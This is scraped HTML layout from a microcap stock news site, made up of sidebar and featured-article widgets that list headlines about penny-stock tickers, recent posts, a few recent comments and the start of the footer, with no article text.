													</div><!--mvp-cat-date-wrap-->
																											<h2 class="mvp-stand-title">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
																										<p>Clean Vision Corporation (OTC: CLNV) has experienced several interesting developments recently, but it hasn&#8217;t noticeably influenced the market with any...</p>
												</div><!--mvp-feat1-feat-text-->
											</div><!--mvp-widget-feat2-left-cont-->
											</a>
																																		</div><!--mvp-widget-feat2-left-->
							<div class="mvp-widget-feat2-right left relative dasd23233">
																											<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																			<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																								</div><!--mvp-widget-feat2-right-->
						</div><!--mvp-widget-feat2-main-->
					</div><!--mvp-widget-feat2-in-->
					<div class="mvp-widget-feat2-side left relative">
												<div class="mvp-widget-feat2-side-list left relative">
							<div class="mvp-feat1-list left relative">
																											<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																			<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
										<div class="mvp-feat1-list-cont left relative">
																							<div class="mvp-feat1-list-out relative">
													<div class="mvp-feat1-list-img left relative">
														<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />													</div><!--mvp-feat1-list-img-->
													<div class="mvp-feat1-list-in">
														<div class="mvp-feat1-list-text">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
														</div><!--mvp-feat1-list-text-->
													</div><!--mvp-feat1-list-in-->
												</div><!--mvp-feat1-list-out-->
																					</div><!--mvp-feat1-list-cont-->
										</a>
																								</div><!--mvp-feat1-list-->
															<a href="">
								<div class="mvp-widget-feat2-side-more-but left relative">
									<span class="mvp-widget-feat2-side-more">More Entertainment</span><i class="fa fa-long-arrow-right" aria-hidden="true"></i>
								</div><!--mvp-widget-feat2-side-more-but-->
								</a>
													</div><!--mvp-widget-feat2-side-list-->
					</div><!--mvp-widget-feat2-side-->
				</div><!--mvp-widget-feat2-out-->
			</div><!--mvp-widget-feat2-wrap-->

		</div></div></section><section id="mvp_tabber_widget-9" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-14" class="mvp-side-widget widget_block widget_search"><form role="search" method="get" action="https://microcapdaily.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-15" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></li>
</ul></div></div></section><section id="block-16" class="mvp-side-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hball168.com/author/diego10/">Heidi</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89154">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://ballzaa.net/author/diego10/">https://ballzaa.net/</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/bowmo-inc-otcmkts-czni-reverse-merger-breaking-out-as-endeavor-opens-doors-to-european-expansion-v-rpo-proprietary-ai-based-technology/#comment-89153">Bowmo™, Inc. (OTCMKTS: CZNI) Reverse Merger Breaking out as Endeavor Opens Doors to European Expansion (V-RPO Proprietary AI-based Technology)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-80620">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mobilelaunched.com/">bhabesh</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/junior-gold-miner-asia-broadband-aabb-enters-web3-space-by-launching-golden-baboons-mining-club-nft-project/#comment-79060">Junior Gold Miner Asia Broadband $AABB Enters Web3 Space by Launching Golden Baboons Mining Club NFT Project</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.investorshub.com">jay</a> on <a class="wp-block-latest-comments__comment-link" href="https://microcapdaily.com/sun-pacific-holding-corp-otcmkts-snpw-up-after-co-engages-invictus-risk-solutions-to-help-secure-50-million-funding-for-its-planned-us-based-solar-manufacturing-plant/#comment-78304">Sun Pacific Holding Corp (OTCMKTS: SNPW) Up After Co Engages Invictus Risk Solutions to Help Secure $50 million Funding for Its Planned US based Solar Manufacturing Plant</a></footer></article></li></ol></div></div></section><section id="mvp_ad_widget-8" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<img src="http://www.mvpthemes.com/zoxnews/wp-content/uploads/2017/07/zox300.png" />			</div><!--mvp-widget-ad-->
		</section>	</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
